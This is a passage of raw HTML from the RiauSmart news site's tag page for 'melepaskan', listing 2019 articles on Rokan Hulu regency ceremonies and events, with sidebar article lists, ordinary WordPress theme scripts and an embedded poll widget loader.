class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_697fde2306b29_rand td_block_template_1"><style>/* custom css */
.td_uid_1_697fde2306b29_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697fde2306b29_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Melepaskan</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Topik: melepaskan</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/dipimpin-h-sukiman-polres-rohul-gelar-upacara-hut-bhayangkara-73-di-tambusai-utara/" rel="bookmark" class="td-image-wrap" title="Dipimpin H Sukiman, Polres Rohul Gelar Upacara HUT Bhayangkara 73 di Tambusai Utara"><img class="entry-thumb" src="[data-uri]" alt="Bupati Rohul, H Sukiman dan Kapolres Rohul, AKBP Muhammad Hasyim Risahondua SIK MSi melepaskan Balon Udara" title="Dipimpin H Sukiman, Polres Rohul Gelar Upacara HUT Bhayangkara 73 di Tambusai Utara" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/07/IMG-20190710-WA0008-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/dipimpin-h-sukiman-polres-rohul-gelar-upacara-hut-bhayangkara-73-di-tambusai-utara/" rel="bookmark" title="Dipimpin H Sukiman, Polres Rohul Gelar Upacara HUT Bhayangkara 73 di Tambusai Utara">Dipimpin H Sukiman, Polres Rohul Gelar Upacara HUT Bhayangkara 73 di...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-10T08:53:45+00:00" >Juli 10, 2019</time></span></div><div class="td-excerpt">
&nbsp;TAMBUSAIUTARA – Memperingati Hari Ulang Tahun (HUT) Bhayangkara yang ke 73, Polres Rokan Hulu menggelar upacara di halaman Polsek Tambusai Utara. Rabu (10/7/2019) sekitar...</div></div></div><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/daerah/galeri-mtq-ke-xix-tingkat-kabupaten-rokan-hulu-2019/" rel="bookmark" class="td-image-wrap" title="Galeri MTQ Ke XIX Tingkat Kabupaten Rokan Hulu 2019"><img class="entry-thumb" src="[data-uri]" alt="Bupati Rohul, H Sukiman melepaskan kontingen pada pawai takruf dengan ditandai melambaikan bendera" title="Galeri MTQ Ke XIX Tingkat Kabupaten Rokan Hulu 2019" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/05/IMG-20190408-WA0004-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/daerah/galeri-mtq-ke-xix-tingkat-kabupaten-rokan-hulu-2019/" rel="bookmark" title="Galeri MTQ Ke XIX Tingkat Kabupaten Rokan Hulu 2019">Galeri MTQ Ke XIX Tingkat Kabupaten Rokan Hulu 2019</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-15T15:53:53+00:00" >April 15, 2019</time></span></div><div class="td-excerpt">
PASIRPENGARAIAN – Pada perhelatan Musabaqah Tilawatil Quran (MTQ) ke-XIX tingkat Kabupaten Rokan Hulu (Rohul) tahun 2019, dipusatkan di Lapangan Pematang Baih Astaqa MTQ Provinsi Riau,...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/sekda-rohul-buka-aksioma-2019-ribuan-peserta-siap-bertanding/" rel="bookmark" class="td-image-wrap" title="Sekda Rohul Buka Aksioma 2019, Ribuan Peserta Siap Bertanding"><img class="entry-thumb" src="[data-uri]" alt="" title="Sekda Rohul Buka Aksioma 2019, Ribuan Peserta Siap Bertanding" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/03/Sekda-Rohul-H-Abdul-Haris-melepaskan-peserta-pawai-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://riausmart.com/category/olahraga/" class="td-post-category">Olahraga</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/sekda-rohul-buka-aksioma-2019-ribuan-peserta-siap-bertanding/" rel="bookmark" title="Sekda Rohul Buka Aksioma 2019, Ribuan Peserta Siap Bertanding">Sekda Rohul Buka Aksioma 2019, Ribuan Peserta Siap Bertanding</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-28T07:26:59+00:00" >Maret 28, 2019</time></span></div><div class="td-excerpt"></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_697fde2309752_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697fde2309752" ><script type="litespeed/javascript">var block_td_uid_2_697fde2309752=new tdBlock();block_td_uid_2_697fde2309752.id="td_uid_2_697fde2309752";block_td_uid_2_697fde2309752.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697fde2309752_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697fde2309752_rand","tdc_css_class_style":"td_uid_2_697fde2309752_rand_style"}';block_td_uid_2_697fde2309752.td_column_number="1";block_td_uid_2_697fde2309752.block_type="td_block_7";block_td_uid_2_697fde2309752.post_count="4";block_td_uid_2_697fde2309752.found_posts="5134";block_td_uid_2_697fde2309752.header_color="#";block_td_uid_2_697fde2309752.ajax_pagination_infinite_stop="";block_td_uid_2_697fde2309752.max_num_pages="1284";tdBlocksArray.push(block_td_uid_2_697fde2309752)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_2_697fde2309752 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/sepasang-suami-istri-pengidap-tumor-ganas-dan-stroke-di-tambusai-timur-mendapat-perhatian-bupati-rohul/" rel="bookmark" class="td-image-wrap" title="Sepasang Suami Istri Pengidap Tumor Ganas dan Stroke di Tambusai Timur Mendapat Perhatian Bupati Rohul"><img class="entry-thumb" src="[data-uri]" alt="" title="Sepasang Suami Istri Pengidap Tumor Ganas dan Stroke di Tambusai Timur Mendapat Perhatian Bupati Rohul" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/03/FB_IMG_1584336566485-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/sepasang-suami-istri-pengidap-tumor-ganas-dan-stroke-di-tambusai-timur-mendapat-perhatian-bupati-rohul/" rel="bookmark" title="Sepasang Suami Istri Pengidap Tumor Ganas dan Stroke di Tambusai Timur Mendapat Perhatian Bupati Rohul">Sepasang Suami Istri Pengidap Tumor Ganas dan Stroke di Tambusai Timur...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T05:32:59+00:00" >Maret 16, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/sekda-rohul-berkunjung-ke-tps-unik-desa-sialang-jaya/" rel="bookmark" class="td-image-wrap" title="Sekda Rohul Berkunjung Ke TPS Unik Desa Sialang Jaya"><img class="entry-thumb" src="[data-uri]" alt="" title="Sekda Rohul Berkunjung Ke TPS Unik Desa Sialang Jaya" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/12/20201209_143148-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/sekda-rohul-berkunjung-ke-tps-unik-desa-sialang-jaya/" rel="bookmark" title="Sekda Rohul Berkunjung Ke TPS Unik Desa Sialang Jaya">Sekda Rohul Berkunjung Ke TPS Unik Desa Sialang Jaya</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-09T07:32:34+00:00" >Desember 9, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/tingkatkan-investasi-di-rohul-tim-satgas-percepatan-pelaksanaan-berusaha-terbentuk/" rel="bookmark" class="td-image-wrap" title="Tingkatkan Investasi di Rohul, Tim Satgas Percepatan Pelaksanaan Berusaha Terbentuk"><img class="entry-thumb" src="[data-uri]" alt="" title="Tingkatkan Investasi di Rohul, Tim Satgas Percepatan Pelaksanaan Berusaha Terbentuk" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2021/04/IMG-20210420-WA0069-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/tingkatkan-investasi-di-rohul-tim-satgas-percepatan-pelaksanaan-berusaha-terbentuk/" rel="bookmark" title="Tingkatkan Investasi di Rohul, Tim Satgas Percepatan Pelaksanaan Berusaha Terbentuk">Tingkatkan Investasi di Rohul, Tim Satgas Percepatan Pelaksanaan Berusaha Terbentuk</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-20T14:09:03+00:00" >April 20, 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/1-pns-bpkad-rohul-terkonfirmasi-positif-covid-19-diskes-gelar-swab-masal/" rel="bookmark" class="td-image-wrap" title="1 PNS BPKAD Rohul Terkonfirmasi Positif Covid-19, Diskes Gelar Swab Masal"><img class="entry-thumb" src="[data-uri]" alt="" title="1 PNS BPKAD Rohul Terkonfirmasi Positif Covid-19, Diskes Gelar Swab Masal" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/09/20200915_095059-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/1-pns-bpkad-rohul-terkonfirmasi-positif-covid-19-diskes-gelar-swab-masal/" rel="bookmark" title="1 PNS BPKAD Rohul Terkonfirmasi Positif Covid-19, Diskes Gelar Swab Masal">1 PNS BPKAD Rohul Terkonfirmasi Positif Covid-19, Diskes Gelar Swab Masal</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-15T07:50:28+00:00" >September 15, 2020</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_2_697fde2309752" data-td_block_id="td_uid_2_697fde2309752">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_3_697fde230db17_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_697fde230db17" ><script type="litespeed/javascript">var block_td_uid_3_697fde230db17=new tdBlock();block_td_uid_3_697fde230db17.id="td_uid_3_697fde230db17";block_td_uid_3_697fde230db17.atts='{"custom_title":"SMART EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697fde230db17_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697fde230db17_rand","tdc_css_class_style":"td_uid_3_697fde230db17_rand_style"}';block_td_uid_3_697fde230db17.td_column_number="1";block_td_uid_3_697fde230db17.block_type="td_block_15";block_td_uid_3_697fde230db17.post_count="4";block_td_uid_3_697fde230db17.found_posts="735";block_td_uid_3_697fde230db17.header_color="#";block_td_uid_3_697fde230db17.ajax_pagination_infinite_stop="";block_td_uid_3_697fde230db17.max_num_pages="184";tdBlocksArray.push(block_td_uid_3_697fde230db17)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_3_697fde230db17 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/magister-ilmu-komputer-unilak-gelar-pelatihan-pembuatan-web-e-commerce-bagi-siswa-slb-negeri-pembina-pekanbaru/" rel="bookmark" class="td-image-wrap" title="Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa SLB Negeri Pembina Pekanbaru"><img class="entry-thumb" src="[data-uri]" alt="" title="Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa SLB Negeri Pembina Pekanbaru" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260129-WA0044-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/magister-ilmu-komputer-unilak-gelar-pelatihan-pembuatan-web-e-commerce-bagi-siswa-slb-negeri-pembina-pekanbaru/" rel="bookmark" title="Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa SLB Negeri Pembina Pekanbaru">Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/riau-edutech-campus-summit-2026-serahkan-hadiah-kepada-para-pemenang-try-out/" rel="bookmark" class="td-image-wrap" title="Riau Edutech Campus Summit 2026, Serahkan Hadiah Kepada Para Pemenang Try Out"><img class="entry-thumb" src="[data-uri]" alt="" title="Riau Edutech Campus Summit 2026, Serahkan Hadiah Kepada Para Pemenang Try Out" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260127-WA0009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/riau-edutech-campus-summit-2026-serahkan-hadiah-kepada-para-pemenang-try-out/" rel="bookmark" title="Riau Edutech Campus Summit 2026, Serahkan Hadiah Kepada Para Pemenang Try Out">Riau Edutech Campus Summit 2026, Serahkan Hadiah Kepada Para Pemenang Try...</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/angkat-kearifan-lokal-desa-wisata-mahasiswi-magister-ilmu-lingkungan-unilak-tekankan-harmoni-alam-dan-kesejahteraan-masyarakat/" rel="bookmark" class="td-image-wrap" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat"><img class="entry-thumb" src="[data-uri]" alt="" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260126-WA0041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/angkat-kearifan-lokal-desa-wisata-mahasiswi-magister-ilmu-lingkungan-unilak-tekankan-harmoni-alam-dan-kesejahteraan-masyarakat/" rel="bookmark" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat">Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/akademisi-nilai-renovasi-sekolah-penting-untuk-dukung-kualitas-pembelajaran/" rel="bookmark" class="td-image-wrap" title="Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260124-WA0004-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/akademisi-nilai-renovasi-sekolah-penting-untuk-dukung-kualitas-pembelajaran/" rel="bookmark" title="Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran">Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697fde230db17" data-td_block_id="td_uid_3_697fde230db17"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697fde230db17" data-td_block_id="td_uid_3_697fde230db17"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"http://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='http://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='http://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
